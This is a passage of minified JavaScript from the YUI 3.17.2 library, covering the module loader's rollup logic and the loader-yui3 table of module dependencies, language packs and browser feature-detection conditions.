g.root=="string"?g.root:r.root)+(g.path||g.fullpath),T.push(r._filter(N,g.name));S=d+T.join(v),x=S.length,h<=d.length&&(h=i);if(T.length)if(x>h){w=[];for(b=0,y=T.length;b<y;b++)w.push(T[b]),S=d+w.join(v),S.length>h&&(N=w.pop(),S=d+w.join(v),s[C].push(r._filter(S,null,p.group)),w=[],N&&w.push(N));w.length&&(S=d+w.join(v),s[C].push(r._filter(S,null,p.group)))}else s[C].push(r._filter(S,null,p.group));s[C+"Mods"]=s[C+"Mods"].concat(E)}}return s},load:function(e){if(!e)return;var t=this,n=t.resolve(!0);t.data=n,t.onEnd=function(){e.apply(t.context||t,arguments)},t.insert()}}},"3.17.2",{requires:["get","features"]}),YUI.add("loader-rollup",function(e,t){e.Loader.prototype._rollup=function(){var e,t,n,r,i=this.required,s,o=this.moduleInfo,u,a,f;if(this.dirty||!this.rollups){this.rollups={};for(e in o)o.hasOwnProperty(e)&&(n=this.getModule(e),n&&n.rollup&&(this.rollups[e]=n))}for(;;){u=!1;for(e in this.rollups)if(this.rollups.hasOwnProperty(e)&&!i[e]&&(!this.loaded[e]||this.forceMap[e])){n=this.getModule(e),r=n.supersedes||[],s=!1;if(!n.rollup)continue;a=0;for(t=0;t<r.length;t++){f=o[r[t]];if(this.loaded[r[t]]&&!this.forceMap[r[t]]){s=!1;break}if(i[r[t]]&&n.type===f.type){a++,s=a>=n.rollup;if(s)break}}s&&(i[e]=!0,u=!0,this.getRequires(n))}if(!u)break}}},"3.17.2",{requires:["loader-base"]}),YUI.add("loader-yui3",function(e,t){YUI.Env[e.version].modules=YUI.Env[e.version].modules||{},e.mix(YUI.Env[e.version].modules,{"align-plugin":{requires:["node-screen","node-pluginhost"]},anim:{use:["anim-base","anim-color","anim-curve","anim-easing","anim-node-plugin","anim-scroll","anim-xy"]},"anim-base":{requires:["base-base","node-style","color-base"]},"anim-color":{requires:["anim-base"]},"anim-curve":{requires:["anim-xy"]},"anim-easing":{requires:["anim-base"]},"anim-node-plugin":{requires:["node-pluginhost","anim-base"]},"anim-scroll":{requires:["anim-base"]},"anim-shape":{requires:["anim-base","anim-easing","anim-color"
,"matrix"]},"anim-shape-transform":{use:["anim-shape"]},"anim-xy":{requires:["anim-base","node-screen"]},app:{use:["app-base","app-content","app-transitions","lazy-model-list","model","model-list","model-sync-rest","model-sync-local","router","view","view-node-map"]},"app-base":{requires:["classnamemanager","pjax-base","router","view"]},"app-content":{requires:["app-base","pjax-content"]},"app-transitions":{requires:["app-base"]},"app-transitions-css":{type:"css"},"app-transitions-native":{condition:{name:"app-transitions-native",test:function(e){var t=e.config.doc,n=t?t.documentElement:null;return n&&n.style?"MozTransition"in n.style||"WebkitTransition"in n.style||"transition"in n.style:!1},trigger:"app-transitions"},requires:["app-transitions","app-transitions-css","parallel","transition"]},"array-extras":{requires:["yui-base"]},"array-invoke":{requires:["yui-base"]},arraylist:{requires:["yui-base"]},"arraylist-add":{requires:["arraylist"]},"arraylist-filter":{requires:["arraylist"]},arraysort:{requires:["yui-base"]},"async-queue":{requires:["event-custom"]},attribute:{use:["attribute-base","attribute-complex"]},"attribute-base":{requires:["attribute-core","attribute-observable","attribute-extras"]},"attribute-complex":{requires:["attribute-base"]},"attribute-core":{requires:["oop"]},"attribute-events":{use:["attribute-observable"]},"attribute-extras":{requires:["oop"]},"attribute-observable":{requires:["event-custom"]},autocomplete:{use:["autocomplete-base","autocomplete-sources","autocomplete-list","autocomplete-plugin"]},"autocomplete-base":{optional:["autocomplete-sources"],requires:["array-extras","base-build","escape","event-valuechange","node-base"]},"autocomplete-filters":{requires:["array-extras","text-wordbreak"]},"autocomplete-filters-accentfold":{requires:["array-extras","text-accentfold","text-wordbreak"]},"autocomplete-highlighters":{requires:["array-extras","highlight-base"]},"autocomplete-highlighters-accentfold":{requires:["array-extras","highlight-accentfold"]},"autocomplete-list":{after:["autocomplete-sources"],lang:["en","es","hu","it"],requires:["autocomplete-base","event-resize","node-screen","selector-css3","shim-plugin","widget","widget-position","widget-position-align"],skinnable:!0},"autocomplete-list-keys":{condition:{name:"autocomplete-list-keys",test:function(e){return!e.UA.ios&&!e.UA.android},trigger:"autocomplete-list"},requires:["autocomplete-list","base-build"]},"autocomplete-plugin":{requires:["autocomplete-list","node-pluginhost"]},"autocomplete-sources":{optional:["io-base","json-parse","jsonp","yql"],requires:["autocomplete-base"]},axes:{use:["axis-numeric","axis-category","axis-time","axis-stacked"]},"axes-base":{use:["axis-numeric-base","axis-category-base","axis-time-base","axis-stacked-base"]},axis:{requires:["dom","widget","widget-position","widget-stack","graphics","axis-base"]},"axis-base":{requires:["classnamemanager","datatype-number","datatype-date","base","event-custom"]},"axis-category":{requires:["axis","axis-category-base"]},"axis-category-base":{requires:["axis-base"]},"axis-numeric":{requires:["axis","axis-numeric-base"]},"axis-numeric-base":{requires:["axis-base"]},"axis-stacked":{requires:["axis-numeric","axis-stacked-base"]},"axis-stacked-base":{requires:["axis-numeric-base"]},"axis-time":{requires:["axis","axis-time-base"]},"axis-time-base":{requires:["axis-base"]},base:{use:["base-base","base-pluginhost","base-build"]},"base-base":{requires:["attribute-base","base-core","base-observable"]},"base-build":{requires:["base-base"]},"base-core":{requires:["attribute-core"]},"base-observable":{requires:["attribute-observable","base-core"]},"base-pluginhost":{requires:["base-base","pluginhost"]},button:{requires:["button-core","cssbutton","widget"]},"button-core":{requires:["attribute-core","classnamemanager","node-base","escape"]},"button-group":{requires:["button-plugin","cssbutton","widget"]},"button-plugin":{requires:["button-core","cssbutton","node-pluginhost"]},cache:{use:["cache-base","cache-offline","cache-plugin"]},"cache-base":{requires:["base"]},"cache-offline":{requires:["cache-base","json"]},"cache-plugin":{requires:["plugin","cache-base"]},calendar:{requires:["calendar-base","calendarnavigator"],skinnable:!0},"calendar-base":{lang:["de","en","es","es-AR","fr","hu","it","ja","nb-NO","nl","pt-BR","ru","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-HANT-TW"],requires:["widget","datatype-date","datatype-date-math","cssgrids"],skinnable:!0},calendarnavigator:{requires:["plugin","classnamemanager","datatype-date","node"],skinnable:!0},charts:{use:["charts-base"]},"charts-base":{requires:["dom","event-mouseenter","event-touch","graphics-group","axes","series-pie","series-line","series-marker","series-area","series-spline","series-column","series-bar","series-areaspline","series-combo","series-combospline","series-line-stacked","series-marker-stacked","series-area-stacked","series-spline-stacked","series-column-stacked","series-bar-stacked","series-areaspline-stacked","series-combo-stacked","series-combospline-stacked"]},"charts-legend":{requires:["charts-base"]},classnamemanager:{requires:["yui-base"]},"clickable-rail":{requires:["slider-base"]},collection:{use:["array-extras","arraylist","arraylist-add","arraylist-filter","array-invoke"]},color:{use:["color-base","color-hsl","color-harmony"]},"color-base":{requires:["yui-base"]},"color-harmony":{requires:["color-hsl"]},"color-hsl":{requires:["color-base"]},"color-hsv":{requires:["color-base"]},console:{lang:["en","es","hu","it","ja"],requires:["yui-log","widget"],skinnable:!0},"console-filters":{requires:["plugin","console"],skinnable:!0},"content-editable":{requires:["node-base","editor-selection","stylesheet","plugin"]},controller:{use:["router"]},cookie:{requires:["yui-base"]},"createlink-base":{requires:["editor-base"]},cssbase:{after:["cssreset","cssfonts","cssgrids","cssreset-context","cssfonts-context","cssgrids-context"],type:"css"},"cssbase-context":{after:["cssreset"
,"cssfonts","cssgrids","cssreset-context","cssfonts-context","cssgrids-context"],type:"css"},cssbutton:{type:"css"},cssfonts:{type:"css"},"cssfonts-context":{type:"css"},cssgrids:{optional:["cssnormalize"],type:"css"},"cssgrids-base":{optional:["cssnormalize"],type:"css"},"cssgrids-responsive":{optional:["cssnormalize"],requires:["cssgrids","cssgrids-responsive-base"],type:"css"},"cssgrids-units":{optional:["cssnormalize"],requires:["cssgrids-base"],type:"css"},cssnormalize:{type:"css"},"cssnormalize-context":{type:"css"},cssreset:{type:"css"},"cssreset-context":{type:"css"},dataschema:{use:["dataschema-base","dataschema-json","dataschema-xml","dataschema-array","dataschema-text"]},"dataschema-array":{requires:["dataschema-base"]},"dataschema-base":{requires:["base"]},"dataschema-json":{requires:["dataschema-base","json"]},"dataschema-text":{requires:["dataschema-base"]},"dataschema-xml":{requires:["dataschema-base"]},datasource:{use:["datasource-local","datasource-io","datasource-get","datasource-function","datasource-cache","datasource-jsonschema","datasource-xmlschema","datasource-arrayschema","datasource-textschema","datasource-polling"]},"datasource-arrayschema":{requires:["datasource-local","plugin","dataschema-array"]},"datasource-cache":{requires:["datasource-local","plugin","cache-base"]},"datasource-function":{requires:["datasource-local"]},"datasource-get":{requires:["datasource-local","get"]},"datasource-io":{requires:["datasource-local","io-base"]},"datasource-jsonschema":{requires:["datasource-local","plugin","dataschema-json"]},"datasource-local":{requires:["base"]},"datasource-polling":{requires:["datasource-local"]},"datasource-textschema":{requires:["datasource-local","plugin","dataschema-text"]},"datasource-xmlschema":{requires:["datasource-local","plugin","datatype-xml","dataschema-xml"]},datatable:{use:["datatable-core","datatable-table","datatable-head","datatable-body","datatable-base","datatable-column-widths","datatable-message","datatable-mutable","datatable-sort","datatable-datasource"]},"datatable-base":{requires:["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],skinnable:!0},"datatable-body":{requires:["datatable-core","view","classnamemanager"]},"datatable-column-widths":{requires:["datatable-base"]},"datatable-core":{requires:["escape","model-list","node-event-delegate"]},"datatable-datasource":{requires:["datatable-base","plugin","datasource-local"]},"datatable-foot":{requires:["datatable-core","view"]},"datatable-formatters":{requires:["datatable-body","datatype-number-format","datatype-date-format","escape"]},"datatable-head":{requires:["datatable-core","view","classnamemanager"]},"datatable-highlight":{requires:["datatable-base","event-hover"],skinnable:!0},"datatable-keynav":{requires:["datatable-base"]},"datatable-message":{lang:["en","fr","es","hu","it"],requires:["datatable-base"],skinnable:!0},"datatable-mutable":{requires:["datatable-base"]},"datatable-paginator":{lang:["en","fr"],requires:["model","view","paginator-core","datatable-foot","datatable-paginator-templates"],skinnable:!0},"datatable-paginator-templates":{requires:["template"]},"datatable-scroll":{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0},"datatable-sort":{lang:["en","fr","es","hu"],requires:["datatable-base"],skinnable:!0},"datatable-table":{requires:["datatable-core","datatable-head","datatable-body","view","classnamemanager"]},datatype:{use:["datatype-date","datatype-number","datatype-xml"]},"datatype-date":{use:["datatype-date-parse","datatype-date-format","datatype-date-math"]},"datatype-date-format":{lang:["ar","ar-JO","ca","ca-ES","da","da-DK","de","de-AT","de-DE","el","el-GR","en","en-AU","en-CA","en-GB","en-IE","en-IN","en-JO","en-MY","en-NZ","en-PH","en-SG","en-US","es","es-AR","es-BO","es-CL","es-CO","es-EC","es-ES","es-MX","es-PE","es-PY","es-US","es-UY","es-VE","fi","fi-FI","fr","fr-BE","fr-CA","fr-FR","hi","hi-IN","hu","id","id-ID","it","it-IT","ja","ja-JP","ko","ko-KR","ms","ms-MY","nb","nb-NO","nl","nl-BE","nl-NL","pl","pl-PL","pt","pt-BR","ro","ro-RO","ru","ru-RU","sv","sv-SE","th","th-TH","tr","tr-TR","vi","vi-VN","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-Hant-TW"]},"datatype-date-math":{requires:["yui-base"]},"datatype-date-parse":{},"datatype-number":{use:["datatype-number-parse","datatype-number-format"]},"datatype-number-format":{},"datatype-number-parse":{requires:["escape"]},"datatype-xml":{use:["datatype-xml-parse","datatype-xml-format"]},"datatype-xml-format":{},"datatype-xml-parse":{},dd:{use:["dd-ddm-base","dd-ddm","dd-ddm-drop","dd-drag","dd-proxy","dd-constrain","dd-drop","dd-scroll","dd-delegate"]},"dd-constrain":{requires:["dd-drag"]},"dd-ddm":{requires:["dd-ddm-base","event-resize"]},"dd-ddm-base":{requires:["node","base","yui-throttle","classnamemanager"]},"dd-ddm-drop":{requires:["dd-ddm"]},"dd-delegate":{requires:["dd-drag","dd-drop-plugin","event-mouseenter"]},"dd-drag":{requires:["dd-ddm-base"]},"dd-drop":{requires:["dd-drag","dd-ddm-drop"]},"dd-drop-plugin":{requires:["dd-drop"]},"dd-gestures":{condition:{name:"dd-gestures",trigger:"dd-drag",ua:"touchEnabled"},requires:["dd-drag","event-synthetic","event-gestures"]},"dd-plugin":{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]},"dd-proxy":{requires:["dd-drag"]},"dd-scroll":{requires:["dd-drag"]},dial:{lang:["en","es","hu"],requires:["widget","dd-drag","event-mouseenter","event-move","event-key","transition","intl"],skinnable:!0},dom:{use:["dom-base","dom-screen","dom-style","selector-native","selector"]},"dom-base":{requires:["dom-core"]},"dom-core":{requires:["oop","features"]},"dom-screen":{requires:["dom-base","dom-style"]},"dom-style":{requires:["dom-base"]},"dom-style-ie":{condition:{name:"dom-style-ie",test:function(e){var t=e.Features.test,n=e.Features.add,r=e.config.win,i=e.config.doc,s="documentElement",o=!1;return n("style","computedStyle",{test:function(){return r&&"getComputedStyle"in r}})
,n("style","opacity",{test:function(){return i&&"opacity"in i[s].style}}),o=!t("style","opacity")&&!t("style","computedStyle"),o},trigger:"dom-style"},requires:["dom-style","color-base"]},dump:{requires:["yui-base"]},editor:{use:["frame","editor-selection","exec-command","editor-base","editor-para","editor-br","editor-bidi","editor-tab","createlink-base"]},"editor-base":{requires:["base","frame","node","exec-command","editor-selection"]},"editor-bidi":{requires:["editor-base"]},"editor-br":{requires:["editor-base"]},"editor-inline":{requires:["editor-base","content-editable"]},"editor-lists":{requires:["editor-base"]},"editor-para":{requires:["editor-para-base"]},"editor-para-base":{requires:["editor-base"]},"editor-para-ie":{condition:{name:"editor-para-ie",trigger:"editor-para",ua:"ie",when:"instead"},requires:["editor-para-base"]},"editor-selection":{requires:["node"]},"editor-tab":{requires:["editor-base"]},escape:{requires:["yui-base"]},event:{after:["node-base"],use:["event-base","event-delegate","event-synthetic","event-mousewheel","event-mouseenter","event-key","event-focus","event-resize","event-hover","event-outside","event-touch","event-move","event-flick","event-valuechange","event-tap"]},"event-base":{after:["node-base"],requires:["event-custom-base"]},"event-base-ie":{after:["event-base"],condition:{name:"event-base-ie",test:function(e){var t=e.config.doc&&e.config.doc.implementation;return t&&!t.hasFeature("Events","2.0")},trigger:"node-base"},requires:["node-base"]},"event-contextmenu":{requires:["event-synthetic","dom-screen"]},"event-custom":{use:["event-custom-base","event-custom-complex"]},"event-custom-base":{requires:["oop"]},"event-custom-complex":{requires:["event-custom-base"]},"event-delegate":{requires:["node-base"]},"event-flick":{requires:["node-base","event-touch","event-synthetic"]},"event-focus":{requires:["event-synthetic"]},"event-gestures":{use:["event-flick","event-move"]},"event-hover":{requires:["event-mouseenter"]},"event-key":{requires:["event-synthetic"]},"event-mouseenter":{requires:["event-synthetic"]},"event-mousewheel":{requires:["node-base"]},"event-move":{requires:["node-base","event-touch","event-synthetic"]},"event-outside":{requires:["event-synthetic"]},"event-resize":{requires:["node-base","event-synthetic"]},"event-simulate":{requires:["event-base"]},"event-synthetic":{requires:["node-base","event-custom-complex"]},"event-tap":{requires:["node-base","event-base","event-touch","event-synthetic"]},"event-touch":{requires:["node-base"]},"event-valuechange":{requires:["event-focus","event-synthetic"]},"exec-command":{requires:["frame"]},features:{requires:["yui-base"]},file:{requires:["file-flash","file-html5"]},"file-flash":{requires:["base"]},"file-html5":{requires:["base"]},frame:{requires:["base","node","plugin","selector-css3","yui-throttle"]},"gesture-simulate":{requires:["async-queue","event-simulate","node-screen"]},get:{requires:["yui-base"]},graphics:{requires:["node","event-custom","pluginhost","matrix","classnamemanager"]},"graphics-canvas":{condition:{name:"graphics-canvas",test:function(e){var t=e.config.doc,n=e.config.defaultGraphicEngine&&e.config.defaultGraphicEngine=="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!i||n)&&r&&r.getContext&&r.getContext("2d")},trigger:"graphics"},requires:["graphics","color-base"]},"graphics-canvas-default":{condition:{name:"graphics-canvas-default",test:function(e){var t=e.config.doc,n=e.config.defaultGraphicEngine&&e.config.defaultGraphicEngine=="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!i||n)&&r&&r.getContext&&r.getContext("2d")},trigger:"graphics"}},"graphics-group":{requires:["graphics"]},"graphics-svg":{condition:{name:"graphics-svg",test:function(e){var t=e.config.doc,n=!e.config.defaultGraphicEngine||e.config.defaultGraphicEngine!="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return i&&(n||!r)},trigger:"graphics"},requires:["graphics"]},"graphics-svg-default":{condition:{name:"graphics-svg-default",test:function(e){var t=e.config.doc,n=!e.config.defaultGraphicEngine||e.config.defaultGraphicEngine!="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return i&&(n||!r)},trigger:"graphics"}},"graphics-vml":{condition:{name:"graphics-vml",test:function(e){var t=e.config.doc,n=t&&t.createElement("canvas");return t&&!t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!n||!n.getContext||!n.getContext("2d"))},trigger:"graphics"},requires:["graphics","color-base"]},"graphics-vml-default":{condition:{name:"graphics-vml-default",test:function(e){var t=e.config.doc,n=t&&t.createElement("canvas");return t&&!t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!n||!n.getContext||!n.getContext("2d"))},trigger:"graphics"}},handlebars:{use:["handlebars-compiler"]},"handlebars-base":{requires:[]},"handlebars-compiler":{requires:["handlebars-base"]},highlight:{use:["highlight-base","highlight-accentfold"]},"highlight-accentfold":{requires:["highlight-base","text-accentfold"]},"highlight-base":{requires:["array-extras","classnamemanager","escape","text-wordbreak"]},history:{use:["history-base","history-hash","history-html5"]},"history-base":{requires:["event-custom-complex"]},"history-hash":{after:["history-html5"],requires:["event-synthetic","history-base","yui-later"]},"history-hash-ie":{condition:{name:"history-hash-ie",test:function(e){var t=e.config.doc&&e.config.doc.documentMode;return e.UA.ie&&(!("onhashchange"in e.config.win)||!t||t<8)},trigger:"history-hash"},requires:["history-hash","node-base"]},"history-html5":{optional:["json"],requires:["event-base","history-base","node-base"
]},imageloader:{requires:["base-base","node-style","node-screen"]},intl:{requires:["intl-base","event-custom"]},"intl-base":{requires:["yui-base"]},io:{use:["io-base","io-xdr","io-form","io-upload-iframe","io-queue"]},"io-base":{requires:["event-custom-base","querystring-stringify-simple"]},"io-form":{requires:["io-base","node-base"]},"io-nodejs":{condition:{name:"io-nodejs",trigger:"io-base",ua:"nodejs"},requires:["io-base"]},"io-queue":{requires:["io-base","queue-promote"]},"io-upload-iframe":{requires:["io-base","node-base"]},"io-xdr":{requires:["io-base","datatype-xml-parse"]},json:{use:["json-parse","json-stringify"]},"json-parse":{requires:["yui-base"]},"json-parse-shim":{condition:{name:"json-parse-shim",test:function(e){function i(e,t){return e==="ok"?!0:t}var t=e.config.global.JSON,n=Object.prototype.toString.call(t)==="[object JSON]"&&t,r=e.config.useNativeJSONParse!==!1&&!!n;if(r)try{r=n.parse('{"ok":false}',i).ok}catch(s){r=!1}return!r},trigger:"json-parse"},requires:["json-parse"]},"json-stringify":{requires:["yui-base"]},"json-stringify-shim":{condition:{name:"json-stringify-shim",test:function(e){var t=e.config.global.JSON,n=Object.prototype.toString.call(t)==="[object JSON]"&&t,r=e.config.useNativeJSONStringify!==!1&&!!n;if(r)try{r="0"===n.stringify(0)}catch(i){r=!1}return!r},trigger:"json-stringify"},requires:["json-stringify"]},jsonp:{requires:["get","oop"]},"jsonp-url":{requires:["jsonp"]},"lazy-model-list":{requires:["model-list"]},loader:{use:["loader-base","loader-rollup","loader-yui3"]},"loader-base":{requires:["get","features"]},"loader-rollup":{requires:["loader-base"]},"loader-yui3":{requires:["loader-base"]},matrix:{requires:["yui-base"]},model:{requires:["base-build","escape","json-parse"]},"model-list":{requires:["array-extras","array-invoke","arraylist","base-build","escape","json-parse","model"]},"model-sync-local":{requires:["model","json-stringify"]},"model-sync-rest":{requires:["model","io-base","json-stringify"]},node:{use:["node-base","node-event-delegate","node-pluginhost","node-screen","node-style"]},"node-base":{requires:["event-base","node-core","dom-base","dom-style"]},"node-core":{requires:["dom-core","selector"]},"node-event-delegate":{requires:["node-base","event-delegate"]},"node-event-html5":{requires:["node-base"]},"node-event-simulate":{requires:["node-base","event-simulate","gesture-simulate"]},"node-flick":{requires:["classnamemanager","transition","event-flick","plugin"],skinnable:!0},"node-focusmanager":{requires:["attribute","node","plugin","node-event-simulate","event-key","event-focus"]},"node-load":{requires:["node-base","io-base"]},"node-menunav":{requires:["node","classnamemanager","plugin","node-focusmanager"],skinnable:!0},"node-pluginhost":{requires:["node-base","pluginhost"]},"node-screen":{requires:["dom-screen","node-base"]},"node-scroll-info":{requires:["array-extras","base-build","event-resize","node-pluginhost","plugin","selector"]},"node-style":{requires:["dom-style","node-base"]},oop:{requires:["yui-base"]},overlay:{requires:["widget","widget-stdmod","widget-position","widget-position-align","widget-stack","widget-position-constrain"],skinnable:!0},paginator:{requires:["paginator-core"]},"paginator-core":{requires:["base"]},"paginator-url":{requires:["paginator"]},panel:{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],skinnable:!0},parallel:{requires:["yui-base"]},pjax:{requires:["pjax-base","pjax-content"]},"pjax-base":{requires:["classnamemanager","node-event-delegate","router"]},"pjax-content":{requires:["io-base","node-base","router"]},"pjax-plugin":{requires:["node-pluginhost","pjax","plugin"]},plugin:{requires:["base-base"]},pluginhost:{use:["pluginhost-base","pluginhost-config"]},"pluginhost-base":{requires:["yui-base"]},"pluginhost-config":{requires:["pluginhost-base"]},promise:{requires:["timers"]},querystring:{use:["querystring-parse","querystring-stringify"]},"querystring-parse":{requires:["yui-base","array-extras"]},"querystring-parse-simple":{requires:["yui-base"]},"querystring-stringify":{requires:["yui-base"]},"querystring-stringify-simple":{requires:["yui-base"]},"queue-promote":{requires:["yui-base"]},"range-slider":{requires:["slider-base","slider-value-range","clickable-rail"]},recordset:{use:["recordset-base","recordset-sort","recordset-filter","recordset-indexer"]},"recordset-base":{requires:["base","arraylist"]},"recordset-filter":{requires:["recordset-base","array-extras","plugin"]},"recordset-indexer":{requires:["recordset-base","plugin"]},"recordset-sort":{requires:["arraysort","recordset-base","plugin"]},resize:{use:["resize-base","resize-proxy","resize-constrain"]},"resize-base":{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0},"resize-constrain":{requires:["plugin","resize-base"]},"resize-plugin":{optional:["resize-constrain"],requires:["resize-base","plugin"]},"resize-proxy":{requires:["plugin","resize-base"]},router:{optional:["querystring-parse"],requires:["array-extras","base-build","history"]},scrollview:{requires:["scrollview-base","scrollview-scrollbars"]},"scrollview-base":{requires:["widget","event-gestures","event-mousewheel","transition"],skinnable:!0},"scrollview-base-ie":{condition:{name:"scrollview-base-ie",trigger:"scrollview-base",ua:"ie"},requires:["scrollview-base"]},"scrollview-list":{requires:["plugin","classnamemanager"],skinnable:!0},"scrollview-paginator":{requires:["plugin","classnamemanager"]},"scrollview-scrollbars":{requires:["classnamemanager","transition","plugin"],skinnable:!0},selector:{requires:["selector-native"]},"selector-css2":{condition:{name:"selector-css2",test:function(e){var t=e.config.doc,n=t&&!("querySelectorAll"in t);return n},trigger:"selector"},requires:["selector-native"]},"selector-css3":{requires:["selector-native","selector-css2"]},"selector-native":{requires:["dom-base"]},"series-area"
:{requires:["series-cartesian","series-fill-util"]},"series-area-stacked":{requires:["series-stacked","series-area"]},"series-areaspline":{requires:["series-area","series-curve-util"]},"series-areaspline-stacked":{requires:["series-stacked","series-areaspline"]},"series-bar":{requires:["series-marker","series-histogram-base"]},"series-bar-stacked":{requires:["series-stacked","series-bar"]},"series-base":{requires:["graphics","axis-base"]},"series-candlestick":{requires:["series-range"]},"series-cartesian":{requires:["series-base"]},"series-column":{requires:["series-marker","series-histogram-base"]},"series-column-stacked":{requires:["series-stacked","series-column"]},"series-combo":{requires:["series-cartesian","series-line-util","series-plot-util","series-fill-util"]},"series-combo-stacked":{requires:["series-stacked","series-combo"]},"series-combospline":{requires:["series-combo","series-curve-util"]},"series-combospline-stacked":{requires:["series-combo-stacked","series-curve-util"]},"series-curve-util":{},"series-fill-util":{},"series-histogram-base":{requires:["series-cartesian","series-plot-util"]},"series-line":{requires:["series-cartesian","series-line-util"]},"series-line-stacked":{requires:["series-stacked","series-line"]},"series-line-util":{},"series-marker":{requires:["series-cartesian","series-plot-util"]},"series-marker-stacked":{requires:["series-stacked","series-marker"]},"series-ohlc":{requires:["series-range"]},"series-pie":{requires:["series-base","series-plot-util"]},"series-plot-util":{},"series-range":{requires:["series-cartesian"]},"series-spline":{requires:["series-line","series-curve-util"]},"series-spline-stacked":{requires:["series-stacked","series-spline"]},"series-stacked":{requires:["axis-stacked"]},"shim-plugin":{requires:["node-style","node-pluginhost"]},slider:{use:["slider-base","slider-value-range","clickable-rail","range-slider"]},"slider-base":{requires:["widget","dd-constrain","event-key"],skinnable:!0},"slider-value-range":{requires:["slider-base"]},sortable:{requires:["dd-delegate","dd-drop-plugin","dd-proxy"]},"sortable-scroll":{requires:["dd-scroll","sortable"]},stylesheet:{requires:["yui-base"]},substitute:{optional:["dump"],requires:["yui-base"]},swf:{requires:["event-custom","node","swfdetect","escape"]},swfdetect:{requires:["yui-base"]},tabview:{requires:["widget","widget-parent","widget-child","tabview-base","node-pluginhost","node-focusmanager"],skinnable:!0},"tabview-base":{requires:["node-event-delegate","classnamemanager"]},"tabview-plugin":{requires:["tabview-base"]},template:{use:["template-base","template-micro"]},"template-base":{requires:["yui-base"]},"template-micro":{requires:["escape"]},test:{requires:["event-simulate","event-custom","json-stringify"]},"test-console":{requires:["console-filters","test","array-extras"],skinnable:!0},text:{use:["text-accentfold","text-wordbreak"]},"text-accentfold":{requires:["array-extras","text-data-accentfold"]},"text-data-accentfold":{requires:["yui-base"]},"text-data-wordbreak":{requires:["yui-base"]},"text-wordbreak":{requires:["array-extras","text-data-wordbreak"]},timers:{requires:["yui-base"]},transition:{requires:["node-style"]},"transition-timer":{condition:{name:"transition-timer",test:function(e){var t=e.config.doc,n=t?t.documentElement:null,r=!0;return n&&n.style&&(r=!("MozTransition"in n.style||"WebkitTransition"in n.style||"transition"in n.style)),r},trigger:"transition"},requires:["transition"]},tree:{requires:["base-build","tree-node"]},"tree-labelable":{requires:["tree"]},"tree-lazy":{requires:["base-pluginhost","plugin","tree"]},"tree-node":{},"tree-openable":{requires:["tree"]},"tree-selectable":{requires:["tree"]},"tree-sortable":{requires:["tree"]},uploader:{requires:["uploader-html5","uploader-flash"]},"uploader-flash":{requires:["swfdetect","escape","widget","base","cssbutton","node","event-custom","uploader-queue"]},"uploader-html5":{requires:["widget","node-event-simulate","file-html5","uploader-queue"]},"uploader-queue":{requires:["base"]},view:{requires:["base-build","node-event-delegate"]},"view-node-map":{requires:["view"]},widget:{use:["widget-base","widget-htmlparser","widget-skin","widget-uievents"]},"widget-anim":{requires:["anim-base","plugin","widget"]},"widget-autohide":{requires:["base-build","event-key","event-outside","widget"]},"widget-base":{requires:["attribute","base-base","base-pluginhost","classnamemanager","event-focus","node-base","node-style"],skinnable:!0},"widget-base-ie":{condition:{name:"widget-base-ie",trigger:"widget-base",ua:"ie"},requires:["widget-base"]},"widget-buttons":{requires:["button-plugin","cssbutton","widget-stdmod"]},"widget-child":{requires:["base-build","widget"]},"widget-htmlparser":{requires:["widget-base"]},"widget-modality":{requires:["base-build","event-outside","widget"],skinnable:!0},"widget-parent":{requires:["arraylist","base-build","widget"]},"widget-position":{requires:["base-build","node-screen","widget"]},"widget-position-align":{requires:["widget-position"]},"widget-position-constrain":{requires:["widget-position"]},"widget-skin":{requires:["widget-base"]},"widget-stack":{requires:["base-build","widget"],skinnable:!0},"widget-stdmod":{requires:["base-build","widget"]},"widget-uievents":{requires:["node-event-delegate","widget-base"]},yql:{requires:["oop"]},"yql-jsonp":{condition:{name:"yql-jsonp",test:function(e){return!e.UA.nodejs&&!e.UA.winjs},trigger:"yql"},requires:["yql","jsonp","jsonp-url"]},"yql-nodejs":{condition:{name:"yql-nodejs",trigger:"yql",ua:"nodejs"},requires:["yql"]},"yql-winjs":{condition:{name:"yql-winjs",trigger:"yql",ua:"winjs"},requires:["yql"]},yui:{},"yui-base":{},"yui-later":{requires:["yui-base"]},"yui-log":{requires:["yui-base"]},"yui-throttle":{requires:["yui-base"]}}),YUI.Env[e.version].md5="45357bb11eddf7fd0a89c0b756599df2"},"3.17.2",{requires:["loader-base"]}),YUI.add("yui",function(e,t){},"3.17.2",{use:["yui-base","get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup"
